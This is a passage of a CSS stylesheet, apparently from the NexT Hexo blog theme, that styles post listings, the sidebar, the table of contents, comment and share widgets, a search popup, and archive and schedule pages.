  border-bottom: 1px dashed #ccc;
}
.posts-collapse .post-header::before {
  content: " ";
  position: absolute;
  left: 0;
  top: 12px;
  width: 6px;
  height: 6px;
  margin-left: -4px;
  background: #bbb;
  border-radius: 50%;
  border: 1px solid #fff;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: background;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  position: absolute;
  font-size: 12px;
  left: 20px;
  top: 5px;
}
.posts-collapse .post-comments-count {
  display: none;
}
.posts-collapse .post-title {
  margin-left: 60px;
  font-size: 16px;
  font-weight: normal;
  line-height: inherit;
}
.posts-collapse .post-title::after {
  margin-left: 3px;
  opacity: 0.6;
}
.posts-collapse .post-title a {
  color: #666;
  border-bottom: none;
}
.page-home .post-type-quote .post-header,
.page-post-detail .post-type-quote .post-header,
.page-home .post-type-quote .post-tags,
.page-post-detail .post-type-quote .post-tags {
  display: none;
}
.posts-expand .post-title {
  text-align: center;
  word-break: break-word;
  font-weight: 400;
}
.posts-expand .post-title-link {
  display: inline-block;
  position: relative;
  color: #555;
  border-bottom: none;
  line-height: 1.2;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #000;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.posts-expand .post-title-link:hover::before {
  visibility: visible;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
.posts-expand .post-title-link .fa {
  font-size: 16px;
}
.posts-expand .post-meta {
  margin: 3px 0 60px 0;
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 12px;
  text-align: center;
}
.posts-expand .post-meta .post-category-list {
  display: inline-block;
  margin: 0;
  padding: 3px;
}
.posts-expand .post-meta .post-category-list-link {
  color: #999;
}
.posts-expand .post-meta .post-description {
  font-size: 14px;
  margin-top: 2px;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 767px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .post-meta-item-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .posts-expand .post-comments-count {
    display: none;
  }
}
.post-button {
  margin-top: 40px;
}
.posts-expand .post-tags {
  margin-top: 40px;
  text-align: center;
}
.posts-expand .post-tags a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
}
.post-nav {
  display: table;
  margin-top: 15px;
  width: 100%;
  border-top: 1px solid #eee;
}
.post-nav-divider {
  display: table-cell;
  width: 10%;
}
.post-nav-item {
  display: table-cell;
  padding: 10px 0 0 0;
  width: 45%;
  vertical-align: top;
}
.post-nav-item a {
  position: relative;
  display: block;
  line-height: 25px;
  font-size: 14px;
  color: #555;
  border-bottom: none;
}
.post-nav-item a:hover {
  color: #222;
  border-bottom: none;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  position: absolute;
  top: 8px;
  left: 0;
  font-size: 12px;
}
.post-nav-next a {
  padding-left: 15px;
}
.post-nav-prev {
  text-align: right;
}
.post-nav-prev a {
  padding-right: 15px;
}
.post-nav-prev .fa {
  right: 0;
  left: auto;
}
.posts-expand .post-eof {
  display: block;
  margin: 80px auto 60px;
  width: 8%;
  height: 1px;
  background: #ccc;
  text-align: center;
}
.post:last-child .post-eof.post-eof.post-eof {
  display: none;
}
.post-gallery {
  display: table;
  table-layout: fixed;
  width: 100%;
  border-collapse: separate;
}
.post-gallery-row {
  display: table-row;
}
.post-gallery .post-gallery-img {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
  border: none;
}
.post-gallery .post-gallery-img img {
  max-width: 100%;
  max-height: 100%;
  border: none;
}
.fancybox-close,
.fancybox-close:hover {
  border: none;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.site-overview-wrap {
  overflow: hidden;
}
.site-overview {
  overflow-y: auto;
  overflow-x: hidden;
}
.sidebar-toggle {
  position: fixed;
  right: 30px;
  bottom: 45px;
  width: 14px;
  height: 14px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none !important;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
}
.site-author-name {
  margin: 5px 0 0;
  text-align: center;
  color: #f5f5f5;
  font-weight: normal;
}
.site-description {
  margin-top: 5px;
  text-align: center;
  font-size: 14px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
  color: inherit;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #df41d6;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a {
  max-width: 280px;
  box-sizing: border-box;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #999;
  border-bottom-color: #555;
}
.post-toc ol a:hover {
  color: #ccc;
  border-bottom-color: #ccc;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: justify;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #87daff;
  border-bottom-color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.fa {
  font-family: FontAwesome !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
.local-search-pop-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
.local-search-popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  margin-left: -350px;
  width: 700px;
  height: 80%;
  padding: 0;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .local-search-popup {
    padding: 0;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
  }
}
.local-search-popup ul.search-result-list {
  padding: 0;
  margin: 0 5px;
}
.local-search-popup p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
.local-search-popup a.search-result-title {
  font-weight: bold;
  font-size: 16px;
}
.local-search-popup .search-keyword {
  border-bottom: 1px dashed #f00;
  font-weight: bold;
  color: #f00;
}
.local-search-popup .local-search-header {
  padding: 5px;
  height: 36px;
  background: #f5f5f5;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.local-search-popup #local-search-result {
  overflow: auto;
  position: relative;
  padding: 5px 25px;
  height: calc(100% - 55px);
}
.local-search-popup .local-search-input-wrapper {
  display: inline-block;
  width: calc(100% - 90px);
  height: 36px;
  line-height: 36px;
  padding: 0 5px;
}
.local-search-popup .local-search-input-wrapper input {
  padding: 8px 0;
  height: 20px;
  display: block;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  vertical-align: middle;
}
.local-search-popup .search-icon,
.local-search-popup .popup-btn-close {
  display: inline-block;
  font-size: 18px;
  color: #999;
  height: 36px;
  width: 18px;
  padding-left: 10px;
  padding-right: 10px;
}
.local-search-popup .search-icon {
  float: left;
}
.local-search-popup .popup-btn-close {
  border-left: 1px solid #eee;
  float: right;
  cursor: pointer;
}
.local-search-popup #no-result {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ccc;
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
@media (max-width: 767px) {
  .header-inner,
  .container .main-inner,
  .footer-inner {
    width: auto;
  }
}
embed {
  display: block;
  margin: 0px auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .brand {
  background: none;
}
.custom-logo .site-title {
  margin: 10px auto 0;
  font-size: 24px;
  color: #222;
}
.custom-logo .site-title a {
  border: none;
}
.custom-logo-image {
  margin: 0 auto;
  padding: 5px;
  max-width: 150px;
  background: #fff;
}
@media (max-width: 767px) {
  .site-nav {
    position: absolute;
    left: 0;
    top: 52px;
    margin: 0;
    width: 100%;
    padding: 0;
    background: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 1030;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
    margin: 0 10px;
    vertical-align: top;
  }
}
@media (max-width: 767px) {
  .menu .menu-item br {
    display: none;
  }
}
@media (max-width: 767px) {
  .menu .menu-item a {
    padding: 5px 10px;
  }
}
.menu .menu-item .fa {
  margin-right: 0;
}
.site-search form {
  display: none;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  display: inline-block;
}
</file>
